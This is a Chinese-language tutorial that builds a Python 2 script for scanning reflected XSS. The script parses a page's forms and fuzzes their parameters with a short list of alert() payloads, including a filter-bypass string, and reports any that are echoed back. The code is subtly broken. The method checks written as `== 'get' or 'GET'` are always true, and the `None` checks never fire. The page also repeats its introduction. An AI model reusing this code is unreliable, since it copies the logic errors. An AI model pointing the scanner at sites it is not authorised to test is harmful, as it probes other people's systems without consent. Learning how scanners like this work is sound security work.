这节课是巡安似海PyHacker编写指南的《XSS检测脚本编写》喜欢用Python写脚本的小伙伴可以跟着一起写一写。编写环境:Python2.x 这节课是巡安似海PyHacker编写指南的 《 XSS检测脚本编写 》
 这节课是巡安似海PyHacker编写指南的《XSS检测脚本编写》喜欢用Python写脚本的小伙伴可以跟着一起写一写。编写环境:Python2.x
这节课是巡安似海PyHacker编写指南的《XSS检测脚本编写》喜欢用Python写脚本的小伙伴可以跟着一起写一写。编写环境:Python2.x
这节课是巡安似海PyHacker编写指南的《XSS检测脚本编写》
喜欢用Python写脚本的小伙伴可以跟着一起写一写。
编写环境:Python2.x
00x1:
需要用到的模块如下:
import requests
00x2:
大致思路:
每次插入一个xss,判断网页内容是否存在,如果存在则输出
def req(url,xss):
headers = {
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0'
}
req = requests.get(url=url+xss,headers=headers,verify=False,timeout=3)

print u"正在测试",url,xss
if xss in req.content:
print "[+]Find Xss url:%s payload:%s"%(url,xss)
为了方便测试,我们先定义一个payload列表
xss = ["<script>alert('XSS')</script>",
"%3Cscript%3Ealert('XSS')%3C/script%3E",
'"><sc<script>ript>alert(/xss/)</script>',
"<svg onload=alert(/1/)>"
]
00x3:

修改一下源代码,过滤script


ok,一切正常
00x4:

我们来运行一下,遍历xss payload
你也可以定义一个xss.txt,进行读取,然后遍历xss fuzz
(post请求也是如此,只需要一个post请求即可)
你也可以加上 如果存在xss则退出
00x5:
代码如下:
#!/usr/bin/python
#-*- coding:utf-8 -*-
import requests
import urllib3
urllib3.disable_warnings()
def req(url,xss):
url = url + xss
headers = {
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0'
}
req = requests.get(url,headers=headers,verify=False,timeout=3)
print u"正在测试",url
if xss in req.content:
print "[+]Find Xss url:%s payload:%s"%(url,xss)
xss = ["<script>alert('XSS')</script>",
"%3Cscript%3Ealert('XSS')%3C/script%3E",
'"><sc<script>ript>alert(/xss/)</script>',
"<svg onload=alert(/1/)>"
]
for x in xss:
req('http://127.0.0.1/xss.php?xss_input=1',x)
00x6:
当然这只是一个最简单的模型,下面我们来进行维护加强一下
思路:
我们可以匹配网页的form标签(表单提交),然后获取请求方式,以及请求参数,模拟请求,进行fuzz

def html(url):
headers = {
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0'
}
req = requests.get(url,headers=headers,verify=False,timeout=3)
r =r'<form.*</form>'
form = re.findall(r,req.content,re.S)
print form

接着我们去获取他的请求方式,以及请求参数
method=re.findall(r'method="(.*?)"',str(form)) print method name = re.findall(r'name="(.*?)"', str(form)) print name

Ok,我们设置全局变量,方便调用
global method,name
00x7:
添加判断,自动fuzz
if method[0] == 'get' or 'GET':
req = requests.get(url=url+"?"+name[0]+"="+xss,headers=headers,verify=False,timeout=3)
print u"正在测试",url,xss
if xss in req.content:
print "[+]Find Get Xss url:%s payload:%s"%(url,xss)
if method[0] == 'post' or 'POST':
data={name[0]:xss}
req = requests.post(url=url,data=data,headers=headers,verify=False,timeout=3)
print u"正在测试",url,xss
if xss in req.content:
print "[+]Find Post Xss url:%s payload:%s"%(url,xss)
我们修改为post请求来测试一下

00x8:
为了更人性化,我们再修改一下,导入sys模块
sys.exit() 表示退出程序
def html(url):
global method,name
headers = {
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0'
}
req = requests.get(url,headers=headers,verify=False,timeout=3)
r =r'<form.*</form>'
form = re.findall(r,req.content,re.S)
method=re.findall(r'method="(.*?)"',str(form))
name = re.findall(r'name="(.*?)"', str(form))
try:
if method==None or name==None:
sys.exit(0)
else:
print u"\nFind method = %s name = %s\n"%(method[0],name[0])
except:
print u"\n自动分析失败!"
sys.exit(0)

00x9:
完整代码:
#!/usr/bin/python
#-*- coding:utf-8 -*-
import requests,re,sys
import urllib3
urllib3.disable_warnings()
def req(url,xss):
headers = {
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0'
}
if method[0] == 'get' or 'GET':
req = requests.get(url=url+"?"+name[0]+"="+xss,headers=headers,verify=False,timeout=3)
print u"正在测试",url,xss
if xss in req.content:
print "[+]Find Get Xss url:%s payload:%s"%(url,xss)
sys.exit(1)
if method[0] == 'post' or 'POST':
data={name[0]:xss}
req = requests.post(url=url,data=data,headers=headers,verify=False,timeout=3)
print u"正在测试",url,xss
if xss in req.content:
print "[+]Find Post Xss url:%s payload:%s"%(url,xss)
sys.exit(1)
def html(url):
global method,name
headers = {
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0'
}
req = requests.get(url,headers=headers,verify=False,timeout=3)
r =r'<form.*</form>'
form = re.findall(r,req.content,re.S)
method=re.findall(r'method="(.*?)"',str(form))
name = re.findall(r'name="(.*?)"', str(form))
try:
if method==None or name==None:
sys.exit(0)
else:
print u"\nFind method = %s name = %s\n"%(method[0],name[0])
except:
print u"\n自动分析失败!"
sys.exit(0)
if __name__ == '__main__':
url = raw_input('\nurl:')
if 'http' not in url:
url = 'http://'+url
xss = ["<script>alert('XSS')</script>",
"%3Cscript%3Ealert('XSS')%3C/script%3E",
'"><sc<script>ript>alert(/xss/)</script>',
"<svg onload=alert(/1/)>"
]
html(url)
for x in xss:
req(url,x)
文章写到这里就结束了,但还是存在一些缺陷,比如表单有多个name,所以你需要去加载多个name,进行请求,这里就不修改了,仅抛砖引玉,希望你可以开发出自己的大项目!
留个关注再走叭~
